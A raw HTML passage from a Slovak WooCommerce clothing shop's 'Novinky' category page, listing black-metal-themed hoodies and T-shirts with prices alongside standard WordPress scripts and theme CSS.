				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#262626 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#262626 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #2d2d2d;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #282828;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #232323;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #1e1e1e;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #141414;
				color: #f5f5f5;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #ffffff;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #ffffff;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #dd3333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #dd3333;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #c41a1a;
				border-color: #c41a1a;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #dd3333;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #dd3333;
				border-color: #dd3333;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #c41a1a;
				border-color: #c41a1a;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b53229;
				border-color: #b53229;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9c1910;
				border-color: #9c1910;
				color: #ffffff;
			}

			.button.loading {
				color: #dd3333;
			}

			.button.loading:hover {
				background-color: #dd3333;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #ffffff;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #000000;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #000000;
				}
			}
				.storefront-product-pagination a {
					color: #ffffff;
					background-color: #2d2d2d;
				}
				.storefront-sticky-add-to-cart {
					color: #ffffff;
					background-color: #2d2d2d;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f4f4f4;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<script src="https://heretic.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://heretic.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://heretic.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://heretic.sk/kosik/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://heretic.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://heretic.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://heretic.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_55044bffaf6eb45d792eb3783cdc05a4","fragment_name":"wc_fragments_55044bffaf6eb45d792eb3783cdc05a4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://heretic.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.3.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://heretic.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://heretic.sk/wp-json/wp/v2/product_cat/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heretic.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.3" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.2.4 -->
<style>.cmplz-hidden{display:none!important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '315466228162643', {}, {
    "agent": "woocommerce-8.3.3-3.1.9"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.3.3",
    "pluginVersion": "3.1.9"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style id="custom-background-css">
body.custom-background { background-color: #2d2d2d; }
</style>
	<link rel="icon" href="https://heretic.sk/wp-content/uploads/2023/12/cropped-Asset-20-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://heretic.sk/wp-content/uploads/2023/12/cropped-Asset-20-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heretic.sk/wp-content/uploads/2023/12/cropped-Asset-20-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://heretic.sk/wp-content/uploads/2023/12/cropped-Asset-20-270x270.jpg" />
</head>

<body data-cmplz=1 class="archive tax-product_cat term-novinky term-30 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront theme-storefront woocommerce woocommerce-page woocommerce-no-js group-blog storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Preskočiť na navigáciu</a>
		<a class="skip-link screen-reader-text" href="#content">Preskočiť na obsah</a>
				<div class="site-branding">
			<a href="https://heretic.sk/" class="custom-logo-link" rel="home"><img width="1701" height="1701" src="https://heretic.sk/wp-content/uploads/2023/12/cropped-Asset-20-1.jpg" class="custom-logo" alt="HERETIC CULT" decoding="async" fetchpriority="high" srcset="https://heretic.sk/wp-content/uploads/2023/12/cropped-Asset-20-1.jpg 1701w, https://heretic.sk/wp-content/uploads/2023/12/cropped-Asset-20-1-300x300.jpg 300w, https://heretic.sk/wp-content/uploads/2023/12/cropped-Asset-20-1-1024x1024.jpg 1024w, https://heretic.sk/wp-content/uploads/2023/12/cropped-Asset-20-1-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/cropped-Asset-20-1-768x768.jpg 768w, https://heretic.sk/wp-content/uploads/2023/12/cropped-Asset-20-1-1536x1536.jpg 1536w, https://heretic.sk/wp-content/uploads/2023/12/cropped-Asset-20-1-1320x1320.jpg 1320w, https://heretic.sk/wp-content/uploads/2023/12/cropped-Asset-20-1-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/cropped-Asset-20-1-416x416.jpg 416w, https://heretic.sk/wp-content/uploads/2023/12/cropped-Asset-20-1-100x100.jpg 100w" sizes="(max-width: 1701px) 100vw, 1701px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Sekundárna navigácia">
				<div class="menu-side-container"><ul id="menu-side" class="menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://heretic.sk/obchodne-podmienky/">Obchodné podmienky</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-140"><a rel="privacy-policy" href="https://heretic.sk/ochrana-sukromia/">Zásady ochrany osobných údajov</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://heretic.sk/zasady-pouzivania-suborov-cookie-eu/">Zásady používania súborov cookie (EÚ)</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://heretic.sk/kontakt/">Kontakt</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://heretic.sk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Hlavná navigácia">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-main" class="menu"><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-130"><a href="https://heretic.sk/kategoria-produktu/novinky/" aria-current="page">Novinky</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134"><a href="https://heretic.sk/kategoria-produktu/panske/">Pánske</a>
<ul class="sub-menu">
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-136"><a href="https://heretic.sk/kategoria-produktu/panske/tricka/">Tričká</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135"><a href="https://heretic.sk/kategoria-produktu/panske/mikiny/">Mikiny</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-137"><a href="https://heretic.sk/kategoria-produktu/damske/">Dámske</a>
<ul class="sub-menu">
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-139"><a href="https://heretic.sk/kategoria-produktu/damske/tricka-damske/">Tričká</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-138"><a href="https://heretic.sk/kategoria-produktu/damske/mikiny-damske/">Mikiny</a></li>
</ul>
</li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobil" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-143"><a href="https://heretic.sk/kategoria-produktu/novinky/" aria-current="page">Novinky</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-144"><a href="https://heretic.sk/kategoria-produktu/panske/">Pánske</a>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-146"><a href="https://heretic.sk/kategoria-produktu/panske/tricka/">Tričká</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145"><a href="https://heretic.sk/kategoria-produktu/panske/mikiny/">Mikiny</a></li>
</ul>
</li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-147"><a href="https://heretic.sk/kategoria-produktu/damske/">Dámske</a>
<ul class="sub-menu">
	<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149"><a href="https://heretic.sk/kategoria-produktu/damske/tricka-damske/">Tričká</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-148"><a href="https://heretic.sk/kategoria-produktu/damske/mikiny-damske/">Mikiny</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://heretic.sk/kosik/" title="Zobraziť košík">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 produktov</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://heretic.sk">Home</a><span class="breadcrumb-separator"> / </span>Novinky</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Novinky</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	Showing all 19 results</p>
</div><ul class="products columns-3">
<li class="product type-product post-94 status-publish first instock product_cat-damske product_cat-mikiny-damske product_cat-mikiny product_cat-novinky product_cat-panske has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/mikina-black-metal-sabbath/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_mikina_panska_cierna_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_mikina_panska_cierna_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_mikina_panska_cierna_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_mikina_panska_cierna_A-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Mikina Black Metal Sabbath</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/mikina-black-metal-sabbath/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="94" data-product_sku="" aria-label="Select options for &ldquo;Mikina Black Metal Sabbath&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-104 status-publish instock product_cat-damske product_cat-mikiny-damske product_cat-mikiny product_cat-novinky product_cat-panske has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/mikina-burn-your-local-church/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/BURN_MIKINA_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://heretic.sk/wp-content/uploads/2023/12/BURN_MIKINA_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/BURN_MIKINA_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/BURN_MIKINA_A-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Mikina Burn your local church</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/mikina-burn-your-local-church/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="104" data-product_sku="" aria-label="Select options for &ldquo;Mikina Burn your local church&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-70 status-publish last instock product_cat-mikiny product_cat-novinky product_cat-panske has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/mikina-heretic-logo-biele-panska/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic_panska_cierna_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic_panska_cierna_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic_panska_cierna_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic_panska_cierna_A-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Mikina HERETIC &#8211; Logo biele Pánska</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/mikina-heretic-logo-biele-panska/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="70" data-product_sku="" aria-label="Select options for &ldquo;Mikina HERETIC - Logo biele Pánska&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-82 status-publish first instock product_cat-damske product_cat-mikiny-damske product_cat-novinky has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/mikina-heretic-logo-bieledamska/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic_damska_cierna_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic_damska_cierna_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic_damska_cierna_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic_damska_cierna_A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Mikina HERETIC &#8211; Logo bieleDámska</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/mikina-heretic-logo-bieledamska/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="82" data-product_sku="" aria-label="Select options for &ldquo;Mikina HERETIC - Logo bieleDámska&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-78 status-publish instock product_cat-damske product_cat-mikiny-damske product_cat-novinky has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/mikina-heretic-logo-cierne-damska/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic2_damska_melir_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic2_damska_melir_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic2_damska_melir_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic2_damska_melir_A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Mikina HERETIC &#8211; Logo čierne Dámska</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/mikina-heretic-logo-cierne-damska/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="78" data-product_sku="" aria-label="Select options for &ldquo;Mikina HERETIC - Logo čierne Dámska&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-74 status-publish last instock product_cat-mikiny product_cat-novinky product_cat-panske has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/mikina-heretic-logo-cierne-panska/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic2_panska_melir_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic2_panska_melir_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic2_panska_melir_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/mikina_heretic2_panska_melir_A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Mikina HERETIC &#8211; Logo čierne Pánska</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/mikina-heretic-logo-cierne-panska/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="74" data-product_sku="" aria-label="Select options for &ldquo;Mikina HERETIC - Logo čierne Pánska&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-113 status-publish first instock product_cat-damske product_cat-mikiny-damske product_cat-novinky has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/mikina-queen-of-darkness-damske/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/QUEEN-MIKINA-DAMSKA-B-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://heretic.sk/wp-content/uploads/2023/12/QUEEN-MIKINA-DAMSKA-B-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/QUEEN-MIKINA-DAMSKA-B-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/QUEEN-MIKINA-DAMSKA-B-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Mikina Queen of darkness Dámske</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/mikina-queen-of-darkness-damske/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="113" data-product_sku="" aria-label="Select options for &ldquo;Mikina Queen of darkness Dámske&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-125 status-publish instock product_cat-mikiny product_cat-novinky product_cat-panske has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/mikina-werewolf-panska/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-MIKINA-B-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-MIKINA-B-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-MIKINA-B-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/WEREWOLF-MIKINA-B-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Mikina Werewolf Pánska</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/mikina-werewolf-panska/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="125" data-product_sku="" aria-label="Select options for &ldquo;Mikina Werewolf Pánska&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-92 status-publish last instock product_cat-damske product_cat-novinky product_cat-tricka-damske has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/tricko-black-metal-sabbath-damske/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_damske_cierna_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_damske_cierna_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_damske_cierna_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_damske_cierna_A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Tričko Black Metal Sabbath Dámske</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/tricko-black-metal-sabbath-damske/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="92" data-product_sku="" aria-label="Select options for &ldquo;Tričko Black Metal Sabbath Dámske&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-86 status-publish first instock product_cat-novinky product_cat-panske product_cat-tricka has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://heretic.sk/produkt/tricko-black-metal-sabbath-panske/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_panske_cierna_A-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_panske_cierna_A-324x324.jpg 324w, https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_panske_cierna_A-150x150.jpg 150w, https://heretic.sk/wp-content/uploads/2023/12/black_metal_sabbath_panske_cierna_A-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Tričko Black Metal Sabbath Pánske</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://heretic.sk/produkt/tricko-black-metal-sabbath-panske/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="86" data-product_sku="" aria-label="Select options for &ldquo;Tričko Black Metal Sabbath Pánske&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>
<li class="product type-product post-102 status-publish instock product_cat-damske product_cat-novinky product_cat-tricka-damske has-post-thumbnail shipping-taxable purchasable product-type-variable">
